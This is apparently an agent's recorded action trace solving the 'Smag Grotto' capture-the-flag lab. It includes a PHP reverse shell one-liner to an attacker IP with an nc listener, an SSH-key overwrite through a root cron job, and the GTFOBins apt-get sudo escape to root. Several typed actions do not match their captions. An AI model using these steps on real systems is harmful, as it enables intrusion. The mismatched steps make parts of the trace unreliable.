
- Find the running Smag Grotto machine's IP, 10.10.148.29, in Active Machine Information
{"action": "double_click", "coordinate": [347, 255]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [359, 506]}

{"action": "mouse_move", "coordinate": [736, 309]}

{"action": "mouse_move", "coordinate": [269, 146]}

- Highlight the first email's lines about the email2web software and attachments
{"action": "left_click_drag", "start_coordinate": [263, 147], "coordinate": [443, 147]}

{"action": "left_click_drag", "start_coordinate": [443, 146], "coordinate": [572, 146]}

{"action": "left_click_drag", "start_coordinate": [587, 146], "coordinate": [703, 146]}

{"action": "left_click_drag", "start_coordinate": [442, 166], "coordinate": [602, 166]}

{"action": "left_click", "coordinate": [206, 265]}

{"action": "mouse_move", "coordinate": [333, 242]}

- Highlight the Network Migration lines about the previous engineer and downloading attachments with wget
{"action": "left_click_drag", "start_coordinate": [352, 230], "coordinate": [440, 230]}

{"action": "left_click_drag", "start_coordinate": [654, 230], "coordinate": [751, 230]}

{"action": "left_click_drag", "start_coordinate": [277, 254], "coordinate": [396, 254]}

{"action": "left_click_drag", "start_coordinate": [216, 378], "coordinate": [463, 378]}

{"action": "left_click_drag", "start_coordinate": [311, 487], "coordinate": [379, 487]}

{"action": "left_click_drag", "start_coordinate": [636, 486], "coordinate": [726, 486]}

{"action": "left_click", "coordinate": [215, 499]}

- Inspect the first email's card-action markup to find the commented Bcc line, then close DevTools
{"action": "right_click", "coordinate": [215, 498]}

{"action": "mouse_move", "coordinate": [409, 328]}

{"action": "left_click", "coordinate": [369, 329]}

{"action": "left_click", "coordinate": [17, 408]}

{"action": "left_click", "coordinate": [35, 433]}

{"action": "left_click", "coordinate": [96, 475]}

{"action": "mouse_move", "coordinate": [99, 476]}

{"action": "mouse_move", "coordinate": [148, 476]}

{"action": "left_click", "coordinate": [80, 459]}

- View the mail page source and select the commented-out Bcc address
{"action": "right_click", "coordinate": [803, 328]}

{"action": "mouse_move", "coordinate": [665, 471]}

{"action": "left_click", "coordinate": [665, 471]}

{"action": "double_click", "coordinate": [181, 326]}

- Copy the development.smag.thm host and the helpdesk password from the login stream
{"action": "right_click", "coordinate": [277, 99]}

{"action": "left_click", "coordinate": [236, 117]}

{"action": "double_click", "coordinate": [234, 157]}

{"action": "left_click_drag", "start_coordinate": [304, 156], "coordinate": [343, 157]}

{"action": "right_click", "coordinate": [343, 156]}

{"action": "left_click", "coordinate": [293, 195]}

- Edit /etc/hosts with sudo nano, replacing the smag.thm entry's old IP with 10.10.148.29
{"action": "type", "text": "sudo nano /etc/hosts"}

{"action": "key", "text": "BackSpace"}

{"action": "right_click", "coordinate": [711, 174]}

{"action": "type", "text": "10.10.148.29"}

{"action": "left_click", "coordinate": [248, 53]}

{"action": "mouse_move", "coordinate": [50, 207]}

- Sign in through development.smag.thm's login.php as helpdesk and reach the admin command form
{"action": "left_click", "coordinate": [38, 216]}

{"action": "type", "text": "helpdesk"}

{"action": "type", "text": "password"}

{"action": "left_click", "coordinate": [512, 348]}

{"action": "left_click", "coordinate": [201, 264]}

{"action": "left_click", "coordinate": [242, 264]}

{"action": "left_click", "coordinate": [253, 264]}

{"action": "left_click", "coordinate": [241, 105]}

- Open pentestmonkey's Reverse Shell Cheat Sheet in a new tab and select the PHP one-liner
{"action": "right_click", "coordinate": [322, 123]}

{"action": "left_click", "coordinate": [366, 137]}

{"action": "mouse_move", "coordinate": [446, 307]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [346, 385], "coordinate": [552, 385]}

{"action": "left_click", "coordinate": [504, 385]}

{"action": "mouse_move", "coordinate": [427, 155]}

- Enter the PHP reverse shell line for 10.6.103.107 port 1234 into the Command field
{"action": "right_click", "coordinate": [146, 303]}

{"action": "left_click", "coordinate": [413, 85]}

{"action": "type", "text": "php -r '$sock=fsockopen(\"10.6.103.107\",1234);exec(\"/bin/bash -i <&3 >&3 2>&3\");'"}

- Start an nc listener on port 1234 and send the reverse shell command from admin.php
{"action": "type", "text": "nc -nlvp 1234"}

{"action": "left_click", "coordinate": [479, 307]}

{"action": "mouse_move", "coordinate": [420, 54]}

- Change into /home, list it with ls -la showing jake, and try ls -la /jake
{"action": "type", "text": "cd"}

{"action": "type", "text": "/home"}

{"action": "type", "text": "ls -la"}

{"action": "mouse_move", "coordinate": [300, 335]}

{"action": "mouse_move", "coordinate": [201, 548]}

{"action": "type", "text": "ls"}

{"action": "type", "text": "-la"}

{"action": "type", "text": "/ja"}

{"action": "type", "text": "jake"}

{"action": "type", "text": "sudo -l"}

- Run sudo -l, which fails without a tty, then find / -perm 4000 -type f 2>/dev/null
{"action": "key", "text": "Return"}

{"action": "type", "text": "find"}

{"action": "type", "text": "/"}

{"action": "type", "text": "-perm"}

{"action": "type", "text": "40"}

{"action": "type", "text": "00"}

{"action": "type", "text": "if"}

{"action": "type", "text": "type f"}

{"action": "type", "text": "2>/dev/nul"}

{"action": "key", "text": "Return"}

- Print /etc/crontab, revealing root's per-minute copy of jake's backup key into authorized_keys
{"action": "type", "text": "cat"}

{"action": "type", "text": "/et"}

{"action": "type", "text": "c/cro"}

{"action": "type", "text": "ntab"}

{"action": "key", "text": "Return"}

- List /opt/.backups/jake_id_rsa.pub.backup to see it is world-writable, and stop gobuster
{"action": "double_click", "coordinate": [328, 511]}

{"action": "type", "text": "ls"}

{"action": "key", "text": "ctrl+c"}

{"action": "mouse_move", "coordinate": [602, 429]}

{"action": "mouse_move", "coordinate": [569, 395]}

- Generate id_rsa and id_rsa.pub with ssh-keygen -o, overwriting, no passphrase, and list them
{"action": "type", "text": "ssh jake@10.10.83.251 -i id_rsa"}

{"action": "type", "text": "id_rsa"}

{"action": "type", "text": "y"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "ls"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [666, 514]}

- Echo the copied Kali public key over /opt/.backups/jake_id_rsa.pub.backup from the www-data shell
{"action": "right_click", "coordinate": [730, 295]}

{"action": "type", "text": "ec"}

{"action": "double_click", "coordinate": [327, 422]}

{"action": "mouse_move", "coordinate": [473, 460]}

{"action": "key", "text": "Return"}

{"action": "type", "text": "java -jar burploader.jar"}

{"action": "type", "text": "ssh-keygen -o"}

{"action": "type", "text": "ssh jake@10.10.83.251 -i id_rsa"}

{"action": "type", "text": "-i"}

{"action": "type", "text": "id_rsa"}

{"action": "mouse_move", "coordinate": [549, 573]}

{"action": "double_click", "coordinate": [688, 537]}

{"action": "mouse_move", "coordinate": [429, 575]}

{"action": "mouse_move", "coordinate": [337, 555]}

{"action": "mouse_move", "coordinate": [713, 560]}

- Set the tun1 and tun0 MTU to 1200 via sudo and cancel the hung SSH login
{"action": "type", "text": "sudo nano /etc/hosts"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+c"}

{"action": "mouse_move", "coordinate": [606, 501]}

{"action": "mouse_move", "coordinate": [695, 467]}

- SSH in as jake, accept the host fingerprint, and list his home with ls -la
{"action": "key", "text": "Return"}

{"action": "type", "text": "yes"}

{"action": "type", "text": "l"}

{"action": "type", "text": "ls -la"}

- Print the user flag with cat user.txt and begin entering sudo -l
{"action": "double_click", "coordinate": [757, 513]}

{"action": "type", "text": "cat user.txt"}

{"action": "type", "text": "sudo -"}

- Look up apt-get on GTFOBins and view its Sudo shell-escape command
{"action": "left_click", "coordinate": [532, 85]}

{"action": "type", "text": "apt"}

{"action": "left_click", "coordinate": [327, 294]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [351, 333], "coordinate": [609, 344]}

{"action": "left_click", "coordinate": [663, 347]}

{"action": "mouse_move", "coordinate": [751, 347]}

{"action": "mouse_move", "coordinate": [438, 406]}

{"action": "mouse_move", "coordinate": [362, 423]}

{"action": "mouse_move", "coordinate": [354, 505]}

{"action": "mouse_move", "coordinate": [540, 523]}

{"action": "mouse_move", "coordinate": [530, 519]}

{"action": "mouse_move", "coordinate": [414, 64]}

- Run 'sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh' to get a root shell
{"action": "type", "text": "su"}

{"action": "key", "text": "Return"}

- Try python3 -c "import pty;pty.spawn("/bin/bash")" in the root shell, hitting a quoting syntax error
{"action": "type", "text": "p"}

{"action": "type", "text": "ython3"}

{"action": "type", "text": "-c \""}

{"action": "type", "text": "import"}

{"action": "type", "text": "pty;pty"}

{"action": "type", "text": "spw"}

{"action": "type", "text": "n("}

{"action": "type", "text": "/bi"}

{"action": "type", "text": "/"}

{"action": "type", "text": "bas"}

{"action": "type", "text": "h"}

{"action": "type", "text": "\")\""}

{"action": "key", "text": "Up"}

- Copy the python3 pty.spawn line from the shell.sh.rev notes in Mousepad
{"action": "right_click", "coordinate": [165, 315]}

{"action": "mouse_move", "coordinate": [777, 541]}

- Print /root/root.txt and copy the root flag string
{"action": "type", "text": "c"}

{"action": "type", "text": "cd /root/"}

{"action": "type", "text": "at root.txt"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [600, 536]}

{"action": "right_click", "coordinate": [611, 549]}

{"action": "type", "text": "uJr6zRgetaniyHVRqqL58uRasybBKz2T"}

{"action": "left_click", "coordinate": [425, 52]}
